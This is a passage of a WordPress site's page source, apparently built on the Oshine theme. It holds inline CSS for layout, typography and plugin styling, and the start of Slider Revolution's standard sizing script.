  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(102,153,51,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/

.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(102,153,51,1) !important; 
}
.loader-style4-wrap {
      border-top: 7px solid rgba(102, 153, 51 , 0.3);
    border-right: 7px solid rgba(102, 153, 51 , 0.3);
    border-bottom: 7px solid rgba(102, 153, 51 , 0.3);
    border-left-color: rgba(102,153,51,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(102,153,51,1) !important; 
  border-left-color: rgba(102,153,51,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(102,153,51,1), 0 0 5px rgba(102,153,51,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 155px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 155px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 155px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 110.5px;
  }
  #navigation-right-side {
    padding-left: 110.5px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 141px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 145.24822695035px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(102,153,51,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
#header-top-bar .icon-shortcode { margin-bottom: 0; }
#header-top-bar {
    font-size: 13px;
    line-height:1;
}
#header-controls-right,
.style1 #navigation {
    line-height: 125px;
}
.gallery-side-heading { font-size: 13px; }
div.three-up h4 { color: #ffffff !important; }
div.three-up p { color: #ffffff; }
.grid-wrap .grid-col { vertical-align: top !important; }
div.mejs-controls .mejs-button button { margin: 10px 6px !important;}
.grecaptcha-badge {
    visibility: hidden !important;
}
.page-id-2902 .grecaptcha-badge {
    visibility: visible !important;
} </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:#222;font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:#222;font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:#222;font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:#222;font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:#222;font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:#5f6263;font-size:15px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:#888;font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(49,50,51,1);font-size:16px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:500;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:#222;font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:#363c3b;font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:#757575;font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:#757575;font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:#333;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:#606060;font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(255,255,255,1);font-size:16px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(255,255,255,1);font-size:14px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(49,50,51,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#222}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#757575}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :#222}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#222}.woocommerce-tabs .tabs li a{color:#222 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#222}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-HJXEYYYJE, .swatch-HJXEYYYJE a{color:rgba(136,136,136,0.3);}.palette-0, .palette-0 a{color:rgba(102,153,51,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:rgba(22,73,113,1);}.palette-3, .palette-3 a{color:rgba(136,136,136,1);}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
